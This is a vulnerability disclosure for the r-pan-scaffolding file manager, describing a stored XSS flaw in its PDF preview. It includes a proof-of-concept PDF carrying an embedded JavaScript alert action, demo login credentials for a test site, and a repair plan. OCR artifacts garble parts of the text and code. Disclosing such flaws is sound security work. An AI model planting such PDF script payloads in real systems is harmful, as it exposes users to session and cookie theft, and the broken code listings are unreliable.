
## 1. Testing environment

The testing environment is VMware Workstation: Seed Ubuntu 20.04 The version is as follows:



**Test version:** r-pan-scaffolding open source version(v5.0 and below) **Warehouse address:** https://gitee.com/technocking/r-pan-scaffolding

Test address(username/password: joying/joying123): https://demo.pan.rubinchu.co

m/login?redirect=%2Ffiles

# 2. Vulnerability Description

r-pan-scaffolding is a simple file management system that implements functions s uch as uploading, downloading, and moving files. It supports previewing most types o f files, video browsing, music playback, and more.

There is a cross site scripting vulnerability in the open-source version of r-pan-sca ffolding (v5.0 and below). The vulnerability stems from the lack of effective filtering a nd escape of user provided data by the application, and the system provides file upload and online preview functions. Attackers can exploit this vulnerability by injecting car efully designed payloads to execute arbitrary web scripts or HTML.

## 3. POC process

## 3.1 Function points

Login-Upload-Click Upload-Click File Name for Preview

#### 3.2 The harm of XSS vulnerabilities

After a successful attack using XSS code, malicious users may gain high privilege s. XSS vulnerabilities mainly pose the following hazards:

- (1) Stealing various user accounts;
- (2) Stealing user cookie information and impersonating the user's identity to enter the website;
- (3) Hijacking user sessions and performing arbitrary operations; Refers to operating the user's browser:
  - (4) Streaming display, executing commercial advertisements:
- (5) Spread worms. and so on.

### 3.3 POC process

We first write the following code into a text file, and then modify the file suffix na me to pdf, where we name it joy.pdf.

```
joy.pdf
                                                                                保存(S)
23 >>
24 >>
25 endobj
26 4 0 obj
27 <<
28 /Type /Page
29 /Resources <<
31 /MediaBox [ 0 0 72 72 ]
32 /Parent 1 0 R
33 >>
34 endobj
35 5 0 obj
36 <<
37 /Type /Action
38 /S /JavaScript
39 /JS (app\056alert\050\047xss\047\051\073)
40 >>
41 endobj
42 xref
43 0 6
44 00000000000 65535 f
45 0000000015 00000 n
46 0000000074 00000 n
47 0000000114 00000 n
48 0000000262 00000 n
49 0000000350 00000 n
50 trailer
51 <<
52 /Size 6
53 /Root 3 0 R
54 /Info 2 0 R
56 startxref
57 445
58 %%EOF
```


The following code can execute XSS attacks, and when the attack is successfully executed, the user will receive an XSS pop-up window. Afterwards, we log in to the sy stem, click on the upload command, and use the file upload function to send the file. A fter the file is uploaded to the server, we click on the file name to preview it.

```
%PDF-1.3
%忏嫌
1 0 obj
<<
/Type /Pages
/Count 1
/Kids [ 4 0 R ]
>>
```

```
endobj
2 0 obj
/Producer (PyPDF2)
endobj
3 0 obj
<<
/Type /Catalog
/Pages 1 0 R
/Names <<
/JavaScript <<
/Names [ (0b1781f6\0559e7f\0554c59\055b8fd\0557c4588f0d14c) 5 0 R ]
>>
>>
endobj
4 0 obj
<<
/Type /Page
/Resources <<
/MediaBox [ 0 0 72 72 ]
/Parent 1 0 R
>>
endobj
5 0 obj
<<
/Type /Action
/S /JavaScript
/JS (app\056alert\050\047xss\047\051\073)
endobj
xref
0 6
000000000 65535 f
000000015 00000 n
0000000074 00000 n
0000000114 00000 n
0000000262 00000 n
0000000350 00000 n
trailer
/Size 6
/Root 3 0 R
/Info 2 0 R
>>
startxref
445
%%EOF
```

### 3.4 POC result

From the image, it can be seen that we have successfully carried out XSS attacks.



## 4. Repair plan

- 1. It is recommended not to enable the online viewing function of PDF and HTM L. Click to directly view the source file
- 2. Update PDF Reader: Update the version of the PDF reader in a timely manner t o obtain the latest security fixes and vulnerability patches.
- 3. Restrict the source of PDF files: Download PDF files only from trusted sources to avoid downloading and opening unknown or suspicious PDF files.
- 4. Use security reader plugins: Install some security reader plugins that can provid e additional security protection and vulnerability detection functions.
- 5. Regular review of PDF files: Regularly review downloaded PDF files and delet e files that may contain malicious script code.